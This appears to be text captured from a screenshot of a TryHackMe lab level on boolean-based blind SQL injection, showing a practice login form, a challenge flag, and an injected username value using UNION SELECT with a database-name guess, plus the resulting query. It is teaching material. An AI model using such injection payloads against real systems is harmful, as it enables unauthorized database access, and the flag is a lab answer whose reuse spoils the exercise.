 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
user?username=admin5' UNION SELECT 1,2,3 WHERE database() LIKE 'sq%'; --
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin5' UNION SELECT 1,2,3 WHERE
database() LIKE 'sq%'; -- ' LIMIT 1
SQL Results